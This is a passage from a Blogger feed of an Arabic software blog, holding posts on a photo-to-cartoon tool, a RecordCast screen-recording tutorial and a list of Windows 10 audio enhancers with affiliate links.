mso-fareast-language: DE;\"\u003Eميجا بايت\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"DE\" style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 11.0pt; line-height: 107%; mso-ansi-language: DE; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/photo-to-cartoon.informer.com\/7.0\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003Eرابط\nالموقع الرسمي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; line-height: 107%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6255009124174261377\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6255009124174261377"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/02\/Photo-to-Cartoon.html","title":"تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4\/s72-w640-h524-c\/78.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1080069572143629757"},"published":{"$t":"2020-12-31T12:42:00.002-08:00"},"updated":{"$t":"2023-01-08T10:33:33.163-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"تسجيل الشاشة,تسجيل شاشة الكمبيوتر,recordcast أفضل أداة لتسجيل الشاشة اون لاين مجانا,تسجيل الشاشة مجانا,طريقة مجانية لتسجيل الشاشة,تسجيل مجاني للشاشة,تسجيل شاشة الكمبيوتر فيديو,recordcast,تصوير شاشة الكمبيوتر,تسجيل الشاشة بوربوينت,تسجيل الشاشة بدون علامة مائية,تسجيل الشاشة بدون برامج,أفضل برنامج لتسجيل الشاشة,تسجيل الشاشة فيديو,أحترف تسجيل الشاشة للايفون,موقع لتسجيل الشاشة,كيفية تسجيل الشاشة بدون برامج,تسجيل الشاشة ويندوز 10\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eلقد رأينا بعض البرامج المجانية لتسجيل شاشة سطح المكتب في وقت سابق. ولكن إذا كنت تبحث عن مسجل شاشة مجاني وغني بالميزات عبر الإنترنت ، فقد ترغب في التحقق من \u003Ca href=\"https:\/\/www.recordcast.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ERecordCast Online Screen Recorder\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003Eهذه الأداة عبارة عن مسجل شاشة مجاني يسمح لك بحفظ شاشة الكمبيوتر دون الحاجة إلى تثبيت برامج أخرى. سيساعدك مسجل الشاشة RecordCast على تسجيل أنشطتك على الشاشة جنبًا إلى جنب مع المسار الصوتي ودون تأخير ، ويمكن أن يعمل بعدة طرق ، ويسمح لك بتحرير الفيديو مباشرة أثناء تسجيل الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s624\/Screenshot_20201231_213601.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"624\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/w640-h282\/Screenshot_20201231_213601.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلقد أعددنا لك خطوة بخطوة ستساعدك في تسجيل مقاطع الفيديو الخاصة بك باستخدام RecordCast. تحقق من ذلك أدناه!\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيفية تسجيل مقاطع الفيديو باستخدام RecordCast\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 1. التسجيل\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمن الممكن الوصول إلى الأداة والتسجيل باستخدام حساب Google أو Facebook. سيؤدي هذا إلى حفظ مقاطع الفيديو المسجلة الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eبعد ذلك ، يمكنك الآن النقر فوق وبدء التقاط الشاشة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/s623\/Screenshot_20201231_213622.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"315\" data-original-width=\"623\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VwS4rTREAK1Ftt3smBofaGcVyc-_Xb8uRrIOasqBJ4Qcvf_TDe60lxUjRaQfMqK-zf2q9uDIVWMLJbT2druN-K0Nv8FLAnO6wMucOQg1GJDbS9ukkE8jxr1ZV8eJacFxJyIfZ28Ngc\/w640-h324\/Screenshot_20201231_213622.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 2. تسجيل مقاطع الفيديو\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eانقر فوق \"بدء التسجيل\" ولاحظ الخيارات لاتخاذ خيارات التقاط الشاشة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- شاشة + كاميرا ويب: يتيح لك ذلك مشاركة شاشتك والكاميرا.\u003C\/p\u003E\u003Cp\u003E- الشاشة فقط: هذا يسمح لك بمشاركة شاشتك فقط.\u003C\/p\u003E\u003Cp\u003E- كاميرا الويب فقط: يفتح الكاميرا فقط.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند تحديد الخيارين Screen + Webcam أو Screen Only ، تظهر خيارات الصوت التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ميكروفون + نظام صوتي\u003C\/p\u003E\u003Cp\u003E- ميكروفون\u003C\/p\u003E\u003Cp\u003E- صوت النظام\u003C\/p\u003E\u003Cp\u003E- لا صوت\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/s620\/Screenshot_20201231_213639.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"275\" data-original-width=\"620\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW65XGZHBS-9SkLBzs42tJO8IOhErYYi0iDc4-Pfu7SY-MULvHuOH2_y1u6W-Yauj3QW1ixJYPNZU56_v-1hyamAmytt9tBZzi2JK0X8QDi1eNfKkz3JEm63wMhzQ1Ua2Hk3ChPsZg78I\/w640-h284\/Screenshot_20201231_213639.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد تحديد خيار التسجيل الصوتي ، يمكنك تحديد الشاشة التي تريد تسجيلها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- سطح مكتب كامل: من الممكن تسجيل شاشة الكمبيوتر بالكامل ، بما في ذلك علامات تبويب المتصفح.\u003C\/p\u003E\u003Cp\u003E- نافذة التطبيق: يمكنها تسجيل نوافذ أي برنامج تطبيقي والتحكم فيها.\u003C\/p\u003E\u003Cp\u003E- علامة التبويب الحالية: تتوفر جميع خيارات مشاركة الكاميرا والشاشة ، ولكن لن تظهر علامة تبويب أو معلومات أخرى على شاشتك أثناء التسجيل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلبدء التسجيل ، ما عليك سوى النقر على زر \"بدء التسجيل\" باللون الأحمر. تحتاج أيضًا إلى النقر فوق \"مشاركة\" ثم النقر فوق الشاشة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eالخطوة 3. قم بإنهاء الفيديو الخاص بك\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلإنهاء الفيديو الخاص بك ، انقر فوق \"إيقاف المشاركة\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالخطوة 4. الوصول إلى مقاطع الفيديو المحفوظة وتعديلها\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبعد الخطوة السابقة ، ستتم إعادة توجيهك إلى البيئة التي سيتم فيها تخزين مقاطع الفيديو. في هذه البيئة ، من الممكن أيضًا تحرير الفيديو باستخدام محرر الفيديو المدمج السهل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/s618\/Screenshot_20201231_213700.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" border=\"0\" data-original-height=\"255\" data-original-width=\"618\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbrRt3f6jKsEt3rOC8_Re7RzbUu-0KPJvL0TAh6HoBXytoMw1NmPiNplX_u3ZRoSdEmgLRuaQrL9VMNHjdTtgD3hevxZfPQwDe4-hTzrK6wuHrOsg87dRim-hZmhuXvJORwieRtORUwM\/w640-h264\/Screenshot_20201231_213700.jpg\" title=\"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالملامح الرئيسية لتسجيل الشاشة على الإنترنت RecordCast\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسجل شاشتك مباشرة من المتصفح ، دون أي تثبيت .\u003C\/p\u003E\u003Cp\u003Eالتقط شاشتك و \/ أو بكاميرا الويب .\u003C\/p\u003E\u003Cp\u003Eتسجيل الصوت من نظامك والميكروفون في نفس الوقت .\u003C\/p\u003E\u003Cp\u003Eإنشاء تعديلات في الوقت الفعلي للحصول على تسجيل شاشة مثالي .\u003C\/p\u003E\u003Cp\u003Eقم بتنزيل تسجيل الشاشة بدقة 1080 بكسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيبدو أن RecordCast Online Screen Recorder يتفوق على الأدوات المجانية المماثلة الأخرى ، مع دعمه لخيارات التسجيل الأساسية ، بالإضافة إلى العديد من ميزات التحرير المتقدمة التي يفتقر إليها البعض ببساطة. جودة الملفات الناتجة جيدة أيضًا.\u003C\/p\u003E\u003Cp\u003Eالآن بعد أن رأيت كيفية التسجيل بملء الشاشة باستخدام RecordCast. هل جربت مسجل الشاشة RecordCast حتى الآن؟ لماذا لا تصل إلى صفحتها الرئيسية وتبدأ في إنتاج تسجيل الشاشة الآن؟\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1080069572143629757\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1080069572143629757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/12\/RecordCast.html","title":"RecordCast مسجل شاشة مجاني على الإنترنت لتسجيل الشاشة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4CWAkBn4gESbwgZ1Wqfvhe5aASTSAHLi5SAnyyCGZ1Dr7OHl395Li7bTrecLU10B2kGtX0y4jzMCtx95Btl3n4AteKwOWoo-c6ezUU9r0O7omOS2z8dxYIHFkcRgBTKzmovST416PpI\/s72-w640-h282-c\/Screenshot_20201231_213601.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-714724920908576728"},"published":{"$t":"2020-11-23T11:11:00.000-08:00"},"updated":{"$t":"2020-11-23T11:11:22.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":" أفضل معززات الصوت لنظام التشغيل Windows 10 "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eبالنسبة لأي من محبي الموسيقى أو عشاق الأفلام أو البث المباشر ، فإن الصوت الجيد هو أمر بالغ الأهمية.\u003C\/p\u003E\u003Cp\u003Eنحن هنا لنوضح لك كيف يمكن لمُحسِّن الصوت إحداث ثورة في رحلة الاستماع الخاصة بك.\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن البث ، لدينا المزيد من الأخبار الجيدة - تحقق من أفضل أدوات خلط الصوت لتحسين تجربتك.\u003C\/p\u003E\u003Cp\u003Eلا تخجل من استكشاف Audio Hub وكن مبدعًا عندما يتعلق الأمر بمضاعفة الصوت حتى تصبح كل الصناديق سميكة.\u003C\/p\u003E\u003Cp\u003Eلإصلاح مشكلات الكمبيوتر المختلفة ، نوصي بـ \u003Ca href=\"https:\/\/www.restoro.com\/includes\/route.php?tracking=Gures\u0026amp;exec=run\u0026amp;banner=WR_top_EN\u0026amp;adgroup=https:\/\/windowsreport.com\/best-audio-enhancers-windows-10\/\" rel=\"nofollow\" target=\"_blank\"\u003ERestoro PC Repair Tool:\u003C\/a\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/s2048\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBDi8dvD_d1y-9m8YXysPZs09rLw2OzxcGkj4gs6OIbUKu9N2dAcOYU4hJMuj17HmVlISDBT9gGNnpLjbO0_B2vvOvF15TVY8lWLefnw1da0lrWCH0HoLSorQv3kypQcBxo_0YFtMgxVA\/w640-h360\/2.jpg\" title=\"أفضل معززات الصوت لنظام التشغيل Windows 10\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل معززات الصوت لنظام التشغيل Windows 10\u0026nbsp;\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسيقوم هذا البرنامج بإصلاح أخطاء الكمبيوتر الشائعة ، ويحميك من فقدان الملفات ، والبرامج الضارة ، وفشل الأجهزة ، وتحسين جهاز الكمبيوتر الخاص بك لتحقيق أقصى أداء. إصلاح مشاكل الكمبيوتر وإزالة الفيروسات الآن في 3 خطوات سهلة:\u003C\/p\u003E\u003Cp\u003Eنحن نتحدث عن مُحسِّن صوت بالطبع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eإذا كنت تحب الموسيقى ، أو تشاهد الأفلام على جهاز الكمبيوتر الخاص بك ، أو كنت من كبار المعجبين بـ YouTube ، فإن مُحسِّن الصوت سيحدث ثورة في تجربة الاستماع لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومع ذلك ، لا يوجد الكثير من معززات الصوت لنظام التشغيل Windows 10. لذا فإن العثور على المحسن المناسب قد يكون مهمة تستغرق وقتًا طويلاً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eسنجعل بحثك سهلاً وسنقوم بإدراج أفضل محسنات الصوت.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eكيف يمكنني تحسين الصوت الخاص بي؟ [أدوات أفضل}\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EBoom 3D\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eيعد Boom 3D for Windows تطبيقًا قويًا تم تطويره بواسطة Global Delight Apps. تم تصميم البرنامج الأصلي لأجهزة Mac و iOS وحقق نجاحًا كبيرًا ، حيث جمع أكثر من 40 مليون مستخدم حول العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالتطبيق سهل الاستخدام ، بل إنه أسهل من برنامج Winamp القديم ، وهو يعمل مع خوارزمية معلقة براءة اختراع من محرك الصوت المحيطي ثلاثي الأبعاد الذي سيعيد معايرة الحواس الصوتية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستكون هذه الميزة وحدها كافية لتقييم Boom 3D كأفضل مُحسِّن صوت يمكنك تثبيته على جهاز الكمبيوتر الخاص بك اليوم ، ولكن بالطبع هناك الكثير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل قوي مع إعدادات مسبقة يمكنك استخدامها بشكل افتراضي أو إنشاء إعداداتك الخاصة\u003C\/p\u003E\u003Cp\u003Eمجموعة رائعة من التأثيرات التي يمكنك دمجها مع المعادل للحصول على صوت أكثر وضوحًا\u003C\/p\u003E\u003Cp\u003Eيمكنك أيضًا اختيار نوع سماعات الرأس التي لديك إذا كنت تستخدم بعضها\u003C\/p\u003E\u003Cp\u003Eهل تريد تجربة صوتية من الدرجة الأولى؟ ألق نظرة على أفضل سماعات الرأس الآن!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعند الحديث عن سماعات الرأس ، يعد \u003Ca href=\"https:\/\/www.globaldelight.com\/boom\/?utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=webgains_Boom_728x90utm_source=webgains\u0026amp;utm_medium=banner\u0026amp;utm_campaign=boomW_300x250_WG\u0026amp;wgu=13229_1371955_16061575129715_d8ce5c30a6\u0026amp;wgexpiry=1613933512\u0026amp;source=webgains\u0026amp;siteid=1371955\" rel=\"nofollow\" target=\"_blank\"\u003EBoom 3D \u003C\/a\u003Eأول من يقدم وظائف تحسين الصوت على مستوى النظام ويسمح للمستخدمين بتشغيل كل المحتوى بصوت محيط على أي سماعة رأس ، من أي مشغل ، أي وسيط ، أي خدمة بث.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003EFxSound\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003EFX Sound هو معادل صوت رائع عندما يتعلق الأمر بإخراج منخفض الدقة. سيساعدك على تصميم أي تنسيق صوتي بحيث يمكن أن يبدو جيدًا حتى من صندوق موسيقي عمره 100 عام يمكن توصيله بجهاز كمبيوتر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم تحسين البرنامج ليناسب أي نوع من أجهزة الإخراج حتى تتمكن من الاستمتاع بعملية معادلة حقيقية بالموارد التي لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eدعنا نلقي نظرة سريعة على ميزاته الرئيسية:\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمعادل كامل مع تأثيرات مخصصة\u003C\/p\u003E\u003Cp\u003Eزيادة حجم خالية من التشويه\u003C\/p\u003E\u003Cp\u003Eإعدادات مسبقة لأنواع مختلفة\u003C\/p\u003E\u003Cp\u003Eمتوافق تمامًا مع Windows 10\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من بساطته ، يعد FxSound أداة قوية تلقت العديد من التقييمات الجيدة من المستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك تنزيله مجانًا من الموقع الرسمي ويمكنك أيضًا الرجوع إلى إصدار أكثر قوة بعد تجربته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.fxsound.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;قم بتنزيل FxSound الآن مجانًا\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESOUND FORGE Audio Cleaning Lab هو أداة فائقة القوة ومناسبة تمامًا لاحتياجات تحسين الصوت لديك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكما يوحي الاسم ، يركز البرنامج قدراته على تنظيف واستعادة ملفاتك الصوتية. وهي تقوم بذلك بسهولة من خلال الحلول الذكية بنقرة واحدة ، والإعدادات المسبقة الأنيقة ، وعناصر التحكم البديهية ، 